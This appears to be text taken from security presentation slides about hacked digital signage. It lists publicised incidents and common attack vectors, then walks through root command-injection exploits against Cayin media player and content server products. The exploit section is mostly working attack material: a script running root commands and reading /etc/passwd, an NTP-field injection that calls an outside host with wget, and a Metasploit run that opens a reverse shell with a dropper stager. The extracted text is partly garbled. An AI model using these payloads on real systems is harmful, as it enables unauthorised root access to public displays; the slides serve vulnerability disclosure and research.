

Hacked digital signage displays porn in Union Station (2017)





Bristol Airport's flight information display system (2018)



Pornhub on Yagan Square (2018)





Ironman cyclists included in digital sign hack in North Carolina (2018)



Critical vulnerabilities in digital signage system could allow access to attackers through default passwords (2019)





### Common attack vectors

- **Exposed management interface**
- Known vulnerabilities
- Default and hard-coded credentials
- Lack of authentication and authorization
- Lack of encryption
- **•** Misconfiguration
- **•** Social engineering



## Case #1 - Cayin SMP

Cayin Signage Media Player 3.0 Root Remote Command Injection (ZSL-2020-5569)

**LISTEN** 

**LISTEN** 

 $\boldsymbol{\varnothing}$ 

```
$ ./cayin.py 192.168.1.2 id
uid=0(root) gid=65534(guest)
# start sshd
  ./cayin.py 192.168.1.2 /mnt/libs/sshd/sbin/sshd
$ ./cayin.py 192.168.1.2 "netstat -ant | grep ':22'"
tcp
           \theta0, 0.0.0.0:220.0.0.0:*
                   0:::22tcp
           \theta$ ./cavin.py 192.168.1.2 "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
smbuser:x:500:0:SMB adiministrator:/opt/media:/sbin/nologin
sshd:x:1000:0::/dev/null:/sbin/nologin
\mathbf{\hat{z}}
```
## Case #2 – Cayin CMS

Cayin Content Management Server 11.0 Root Remote Command Injection (ZSL-2020-5570)

POST /cgi-bin/system.cgi HTTP/1.1 Host: 192.168.1.3 Content-Length: 201 save system: 1 system\_date: 2020/5/16 06:36:48 TIMEZONE: 49 NTP Service: 1 NTP Server IP: \$(wget -q -U 'MyVoiceIsMyPassportVerifyMe' vrfy.zeroscience.mk) TEST NTP:  $\aleph$ ë¬ $\aleph$ <sup>1</sup> reboot1: 1 reboot\_sel1: 4 reboot sel2: 1 reboot sel3: 1 font\_list: ZH\_TW Request recorder @ ZSL: Origin of HTTP request: 192.168.1.3:61347 HTTP GET request to vrfy.zeroscience.mk: GET / HTTP/1.0 User-Agent: MyVoiceIsMyPassportVerifyMe Host: vrfy.zeroscience.mk Accept: \*/\* Connection: Keep-Alive

 $\boldsymbol{\varnothing}$ 

## Case #2 – Cayin CMS

Cayin Content Management Server 11.0 Root Remote Command Injection (ZSL-2020-5570)

 $msf5 exploit(linux/http/cayin_cms_ntp)$  > run

[\*] Started reverse TCP handler on 172.16.215.1:4444

- [+] Cayin CMS install detected
- [\*] Generated command stager: ["printf

'\\177\\105\\114\\106\\1\\1\\1\\0\\0\\0\\0\\0\\0\\0\\0\\0\\2\\0\\3\\0\\1\\0\\0\\0\\124\\200\\4\\10\\64\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\64 \\0\\40\\0\\1\\0\\0\\0\\0\\0\\0\\0\\1\\0\\0\\0\\0\\0\\0\\0\\0\\200\\4\\10\\0\\200\\4\\10\\317\\0\\0\\0\\112\\1\\0\\0'>>/tmp/lSdfj", "printf '\\7\\0\\0\\0\\0\\20\\0\\0\\152\\12\\136\\61\\333\\367\\343\\123\\103\\123\\152\\2\\260\\146\\211\\341\\315\\200\\227\\133\\150\\254\\20\\3 27\\1\\150\\2\\0\\21\\134\\211\\341\\152\\146\\130\\120\\121\\127\\211\\341\\103\\315\\200'>>/tmp/lSdfj", "printf

'\\205\\300\\171\\31\\116\\164\\75\\150\\242\\0\\0\\0\\130\\152\\0\\211\\343\\61\\311\\315\\200\\205\\300\\171\\275\\353\\47\\262\\ 7\\271\\0\\20\\0\\0\\211\\343\\301\\353\\14\\301\\343\\14\\260\\175\\315\\200\\205\\300\\170'>>/tmp/lSdfj", "printf

'\\20\\133\\211\\341\\231\\262\\152\\260\\3\\315\\200\\205\\300\\170\\2\\377\\341\\270\\1\\0\\0\\0\\273\\1\\0\\0\\0\\315\\200'>>/tmp/lSdfj ; chmod +x /tmp/lSdfj ; /tmp/lSdfj ; rm -f /tmp/lSdfj"]

